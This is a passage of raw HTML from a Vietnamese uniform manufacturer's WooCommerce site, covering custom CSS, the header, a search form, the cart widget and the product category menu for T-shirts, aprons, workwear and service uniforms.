s=Number.MAX_VALUE,n=-1;for(let i=0;i<t.length;i++)t[i]-1>=e&&t[i]-1-e<s&&(s=t[i]-1-e,n=i);return++n}}()</script>
		<style type="text/css" id="wp-custom-css">
			.payment_methods li>label { 
    display:none; 
}
.woocommerce-terms-and-conditions-wrapper { 
    border:none; 
}
p#billing_postcode_field { 
    display: none !important; 
}
p#billing_email_field { 
    display: none; 
}
.copyrights-wrapper { 
    background: #8cc63f!important; 
    border-top: 1px solid #fff; 
}

		</style>
		<style>
		
		</style></head>

<body class="post-template-default single single-post postid-2385 single-format-standard wp-custom-logo theme-woodmart woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet elementor-default elementor-kit-8481">
			<script data-optimized="1" type="text/javascript" id="wd-flicker-fix"></script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><style>
.cssmarquee {
  height: 40px;
  overflow: hidden;
  position: relative;
  background: #82b735;
  color: #fff;
  line-height: 40px;
  font-size: 16px;
}

.marquee-text {
  position: absolute;
  white-space: nowrap;
  will-change: transform;
  animation: cssmarquee 15s linear infinite;
  padding-left: 100%; /* bắt đầu từ ngoài màn hình phải */
}

@keyframes cssmarquee {
  0% {
    transform: translateX(0%);
  }
  100% {
    transform: translateX(-100%);
  }
}
</style>
<div class="cssmarquee">
  <div class="marquee-text">
    CÔNG TY SẢN XUẤT VÀ GIA CÔNG ĐỒNG PHỤC XANH KÍNH CHÀO QUÝ KHÁCH
  </div>
</div></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div id="wd-690581d92006b" class=" whb-6je8tdlfdrouxhdec733 wd-button-wrapper text-center"><a href="tel:+84.936721117" title="" class="btn btn-scheme-light btn-scheme-hover-custom btn-style-default btn-style-round btn-size-default btn-icon-pos-left">0936 72 1117<span class="wd-btn-icon"><img width="50" height="50" src="https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-phone.svg" class="attachment-20x20 size-20x20" alt="" decoding="async" /></span></a></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://dongphucxanh.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://dongphucxanh.net/wp-content/uploads/2024/07/dong-phuc-cty-669e471ab832f.webp" alt="ĐỒNG PHỤC XANH.NET" style="max-width: 210px;" />	</a>
					<a href="https://dongphucxanh.net/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://dongphucxanh.net/wp-content/uploads/2024/07/dong-phuc-cty-669e471ab832f.webp" alt="ĐỒNG PHỤC XANH.NET" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-duljtjrl87kj7pmuut6b">
				
				
				<form role="search" method="get" class="searchform  wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://dongphucxanh.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Tìm kiếm sản phẩm" value="" name="s" aria-label="Search" title="Tìm kiếm sản phẩm" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Tìm kiếm						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-7 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://dongphucxanh.net/cart" title="Giỏ hàng">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://dongphucxanh.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://dongphucxanh.net/wp-content/uploads/2024/07/dong-phuc-cty-669e471ab832f.webp" alt="ĐỒNG PHỤC XANH.NET" style="max-width: 120px;" />	</a>
					<a href="https://dongphucxanh.net/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://dongphucxanh.net/wp-content/uploads/2024/07/dong-phuc-cty-669e471ab832f.webp" alt="ĐỒNG PHỤC XANH.NET" style="max-width: 120px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://dongphucxanh.net/cart" title="Giỏ hàng">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-menu-trang-chu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-m"><li id="menu-item-8689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dongphucxanh.net/" class="woodmart-nav-link"><img  src="https://dongphucxanh.net/wp-content/uploads/2024/07/home.svg" title="home" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Trang chủ</span></a></li>
<li id="menu-item-9592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9592 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dongphucxanh.net/ve-chung-toi" class="woodmart-nav-link"><img  src="https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-we-50.svg" title="icons8-we-50" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Về chúng tôi</span></a></li>
<li id="menu-item-9638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9638 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 400px;--wd-dropdown-width: 800px;"><a href="#" class="woodmart-nav-link"><img loading="lazy"  src="https://dongphucxanh.net/wp-content/uploads/2024/07/tshirt-_1_.svg" title="tshirt-_1_" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Sản phẩm</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
			<link rel="stylesheet" id="elementor-post-9607-css" href="https://dongphucxanh.net/wp-content/uploads/elementor/css/post-9607.css?ver=1761188435" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="9607" class="elementor elementor-9607" data-elementor-post-type="cms_block">
				<div class="elementor-element elementor-element-861bff7 e-flex e-con-boxed e-con e-parent" data-id="861bff7" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-bfa9869 e-con-full e-flex e-con e-child" data-id="bfa9869" data-element_type="container">
				<div class="elementor-element elementor-element-a74b00d elementor-widget elementor-widget-heading" data-id="a74b00d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default"><a href="https://dongphucxanh.net/ao-thun-dong-phuc">ÁO THUN ĐỒNG PHỤC</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ca97db0 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="ca97db0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://dongphucxanh.net/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1730177117">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-ca97db0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9613"><a href="https://dongphucxanh.net/ao-dong-phuc-cong-ty" class="elementor-item">Áo thun đồng phục công ty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9614"><a href="https://dongphucxanh.net/dong-phuc-teambuilding" class="elementor-item">đồng phục Teambuilding</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9611"><a href="https://dongphucxanh.net/ao-ky-niem-ra-truong" class="elementor-item">Áo kỷ niệm ra trường</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9612"><a href="https://dongphucxanh.net/ao-thun-su-kien" class="elementor-item">Áo thun sự kiện</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ca97db0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9613"><a href="https://dongphucxanh.net/ao-dong-phuc-cong-ty" class="elementor-item" tabindex="-1">Áo thun đồng phục công ty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9614"><a href="https://dongphucxanh.net/dong-phuc-teambuilding" class="elementor-item" tabindex="-1">đồng phục Teambuilding</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9611"><a href="https://dongphucxanh.net/ao-ky-niem-ra-truong" class="elementor-item" tabindex="-1">Áo kỷ niệm ra trường</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9612"><a href="https://dongphucxanh.net/ao-thun-su-kien" class="elementor-item" tabindex="-1">Áo thun sự kiện</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-14c6937 elementor-widget elementor-widget-heading" data-id="14c6937" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://dongphucxanh.net/tap-de">TẠP DỀ</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b318563 elementor-widget elementor-widget-wd_text_block" data-id="b318563" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<p><a href="/tap-de-nail">Tạp dề Nail</a></p><p><a href="/tap-de-pha-che-phuc-vu">Tạp dề pha chế - phục vụ</a></p><p><a href="/tap-de-tre-em">Tạp dề trẻ em</a></p><p><a href="/tap-de-chong-tham-nuoc"> Tạp dề chống thấm nước</a></p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0e2c92f elementor-widget elementor-widget-heading" data-id="0e2c92f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://dongphucxanh.net/dong-phuc-hoc-sinh">ĐỒNG PHỤC HỌC SINH</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-33dc44e elementor-widget elementor-widget-heading" data-id="33dc44e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/khan-ran-nam-bo">KHĂN RẰN</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c3417bc elementor-widget elementor-widget-heading" data-id="c3417bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/ao-so-mi-dong-phuc">ÁO SƠ MI ĐỒNG PHỤC</a></h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fdd4f18 e-con-full e-flex e-con e-child" data-id="fdd4f18" data-element_type="container">
				<div class="elementor-element elementor-element-b481dfa elementor-widget elementor-widget-heading" data-id="b481dfa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://dongphucxanh.net/quan-ao-bao-ho-lao-dong">BẢO HỘ LAO ĐỘNG</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-86e2465 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="86e2465" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-86e2465" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9617"><a href="https://dongphucxanh.net/ao-gile-ky-su-bao-ho" class="elementor-item">Áo gile kỹ sư</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14508"><a href="/dong-phuc-gile-gio" class="elementor-item">Đồng phục Gile Gió</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9619"><a href="https://dongphucxanh.net/ao-luoi-phan-quang" class="elementor-item">Áo lưới phản quang</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9620"><a href="https://dongphucxanh.net/dong-phuc-cong-nhan" class="elementor-item">Đồng phục công nhân</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9621"><a href="https://dongphucxanh.net/dong-phuc-cong-nhan-xay-dung" class="elementor-item">Đồng phục công nhân xây dựng</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-86e2465" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9617"><a href="https://dongphucxanh.net/ao-gile-ky-su-bao-ho" class="elementor-item" tabindex="-1">Áo gile kỹ sư</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14508"><a href="/dong-phuc-gile-gio" class="elementor-item" tabindex="-1">Đồng phục Gile Gió</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9619"><a href="https://dongphucxanh.net/ao-luoi-phan-quang" class="elementor-item" tabindex="-1">Áo lưới phản quang</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9620"><a href="https://dongphucxanh.net/dong-phuc-cong-nhan" class="elementor-item" tabindex="-1">Đồng phục công nhân</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9621"><a href="https://dongphucxanh.net/dong-phuc-cong-nhan-xay-dung" class="elementor-item" tabindex="-1">Đồng phục công nhân xây dựng</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-7bcb688 elementor-widget elementor-widget-heading" data-id="7bcb688" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://dongphucxanh.net/dong-phuc-phuc-vu">ĐỒNG PHỤC PHỤC VỤ</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-cddf817 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="cddf817" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-cddf817" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9622"><a href="https://dongphucxanh.net/dong-phuc-quan-an" class="elementor-item">Đồng phục quán ăn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9623"><a href="https://dongphucxanh.net/dong-phuc-quan-cafe" class="elementor-item">Đồng phục quán cafe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14509"><a href="https://dongphucxanh.net/dong-phuc-bep" class="elementor-item">Đồng phục đầu bếp</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-cddf817" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9622"><a href="https://dongphucxanh.net/dong-phuc-quan-an" class="elementor-item" tabindex="-1">Đồng phục quán ăn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9623"><a href="https://dongphucxanh.net/dong-phuc-quan-cafe" class="elementor-item" tabindex="-1">Đồng phục quán cafe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14509"><a href="https://dongphucxanh.net/dong-phuc-bep" class="elementor-item" tabindex="-1">Đồng phục đầu bếp</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-eb147cf elementor-widget elementor-widget-heading" data-id="eb147cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://dongphucxanh.net/mu-non-dong-phuc">Mũ nón đồng phục</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7e88ea1 elementor-widget elementor-widget-heading" data-id="7e88ea1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/ao-choang-toc-dong-phuc">Áo choàng tóc in logo</a></h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-39a000f e-con-full e-flex e-con e-child" data-id="39a000f" data-element_type="container">
				<div class="elementor-element elementor-element-bdc736c elementor-widget elementor-widget-heading" data-id="bdc736c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://dongphucxanh.net/dong-phuc-may-san">ĐỒNG PHỤC MAY SẴN</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3d4b382 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3d4b382" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-3d4b382" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14674"><a href="https://dongphucxanh.net/dong-phuc-may-san/bo-dong-phuc-quan-cafe-tra-sua" class="elementor-item">Bộ Đồng Phục Quán Cafe &#8211; Trà Sữa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13975"><a href="https://dongphucxanh.net/dong-phuc-may-san/tap-de-dong-phuc-may-san" class="elementor-item">Tạp dề sẵn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10169"><a href="https://dongphucxanh.net/dong-phuc-may-san/bao-ho-lao-dong" class="elementor-item">Bảo hộ lao động</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10167"><a href="https://dongphucxanh.net/dong-phuc-may-san/ao-thun-co-tru" class="elementor-item">Áo thun cổ trụ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11645"><a href="https://dongphucxanh.net/dong-phuc-bep" class="elementor-item">Đồng phục đầu bếp</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10171"><a href="https://dongphucxanh.net/dong-phuc-may-san/non-phuc-vu" class="elementor-item">Nón phục vụ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10168"><a href="https://dongphucxanh.net/dong-phuc-may-san/bang-ron" class="elementor-item">Băng rôn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10170"><a href="https://dongphucxanh.net/khan-ran-nam-bo" class="elementor-item">Khăn rằn Nam Bộ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10166"><a href="https://dongphucxanh.net/ao-co-do-sao-vang" class="elementor-item">Áo cờ đỏ sao vàng</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3d4b382" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14674"><a href="https://dongphucxanh.net/dong-phuc-may-san/bo-dong-phuc-quan-cafe-tra-sua" class="elementor-item" tabindex="-1">Bộ Đồng Phục Quán Cafe &#8211; Trà Sữa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13975"><a href="https://dongphucxanh.net/dong-phuc-may-san/tap-de-dong-phuc-may-san" class="elementor-item" tabindex="-1">Tạp dề sẵn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10169"><a href="https://dongphucxanh.net/dong-phuc-may-san/bao-ho-lao-dong" class="elementor-item" tabindex="-1">Bảo hộ lao động</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10167"><a href="https://dongphucxanh.net/dong-phuc-may-san/ao-thun-co-tru" class="elementor-item" tabindex="-1">Áo thun cổ trụ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11645"><a href="https://dongphucxanh.net/dong-phuc-bep" class="elementor-item" tabindex="-1">Đồng phục đầu bếp</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10171"><a href="https://dongphucxanh.net/dong-phuc-may-san/non-phuc-vu" class="elementor-item" tabindex="-1">Nón phục vụ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10168"><a href="https://dongphucxanh.net/dong-phuc-may-san/bang-ron" class="elementor-item" tabindex="-1">Băng rôn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10170"><a href="https://dongphucxanh.net/khan-ran-nam-bo" class="elementor-item" tabindex="-1">Khăn rằn Nam Bộ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10166"><a href="https://dongphucxanh.net/ao-co-do-sao-vang" class="elementor-item" tabindex="-1">Áo cờ đỏ sao vàng</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1f39027 e-flex e-con-boxed e-con e-parent" data-id="1f39027" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-10662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10662 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dongphucxanh.net/bang-gia-ao-dong-phuc" class="woodmart-nav-link"><img loading="lazy"  src="https://dongphucxanh.net/wp-content/uploads/2024/07/shopping.svg" title="shopping" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Bảng giá</span></a></li>
<li id="menu-item-9693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9693 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><img loading="lazy"  src="https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-user-manual-50.svg" title="icons8-user-manual-50" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Tư vấn</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-3782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3782 item-level-1 wd-event-hover" ><a href="https://dongphucxanh.net/bang-mau-vai-may-dong-phuc" class="woodmart-nav-link"><img loading="lazy"  src="https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-color-50.svg" title="icons8-color-50" class="wd-nav-img" width="18" height="18">Bảng màu</a></li>
	<li id="menu-item-9694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9694 item-level-1 wd-event-hover" ><a href="https://dongphucxanh.net/size-ao-thun-dong-phuc" class="woodmart-nav-link"><img loading="lazy"  src="https://dongphucxanh.net/wp-content/uploads/2024/07/114909.svg" title="114909" class="wd-nav-img" width="18" height="18">hướng dẫn chọn size</a></li>
	<li id="menu-item-9596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9596 item-level-1 wd-event-hover" ><a href="https://dongphucxanh.net/huong-dan-su-dung" class="woodmart-nav-link"><img loading="lazy"  src="https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-user-manual-50.svg" title="icons8-user-manual-50" class="wd-nav-img" width="18" height="18">Hướng dẫn sử dụng</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dongphucxanh.net/lien-he" class="woodmart-nav-link"><img loading="lazy"  src="https://dongphucxanh.net/wp-content/uploads/2024/07/contact-mail.svg" title="contact-mail" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Liên hệ</span></a></li>
